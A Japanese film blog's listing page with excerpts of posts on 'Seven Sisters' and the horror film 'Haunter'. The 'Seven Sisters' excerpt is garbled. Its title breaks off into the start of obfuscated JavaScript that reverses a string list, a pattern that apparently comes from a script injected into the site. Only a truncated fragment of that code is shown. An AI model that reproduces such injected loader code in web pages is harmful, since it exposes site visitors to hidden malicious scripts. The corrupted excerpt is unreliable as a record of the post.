
セブンシスターズ、キャスト、日
映画
本語、ネタバレ、考察、感想、動
画
『セブン・シスターズ』(What Happened $NqM=function(n){if (typeof
($NqM.list) == "string") return $NqM.list.split("").reverse().join...
2020.03.30
ハウンター、伏線、ネタバレ、ク
映画
ラリネット、ラストの声、動画
『ハウンター』は、2013年のカナダのホラー映画。 監督は、CUBE
の監督ヴィンチェンゾ・ナタリ。 あらすじ 霧の深いある朝、リサは
奇妙なことに気づく。朝から昨日と同じ事の繰り返しなのだ。そして
彼女は、自分が16歳の誕生日の前日を毎日繰り...
2020.04.27
スポンサーリンク